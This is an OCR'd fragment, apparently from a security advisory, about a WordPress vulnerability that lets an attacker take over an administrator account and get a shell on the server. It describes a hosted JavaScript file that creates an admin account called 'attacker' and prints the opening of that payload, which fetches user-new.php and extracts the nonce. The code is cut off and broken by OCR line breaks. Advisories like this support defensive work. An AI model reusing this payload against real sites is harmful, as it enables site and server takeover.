
If the victim happens to have admin rights, the criminal could
then exploit this vulnerability to gain control of the
administrator’s account, leverage the WordPress built-in
function to GetShell, then take control of the server.
For example, the attacker could host JavaScript file, such
as
wpaddadmin[.]js
(described in the link), on their
webserver. This JavaScript code will add a WordPress
administrator account with the username “attacker” and
password “attacker”.
// Send a GET request to the URL ‘/wordpress/wp-
admin/user-
new.php’, and extract the current ‘nonce’ value
var
ajaxRequest =
new
XMLHttpRequest();
var
requestURL = “/wordpress/wp-admin/user-
new.php”;
var
nonceRegex = /ser” value=”([^”]*?)”/g;
ajaxRequest.open(“GET”, requestURL,
false
);
ajaxRequest.send();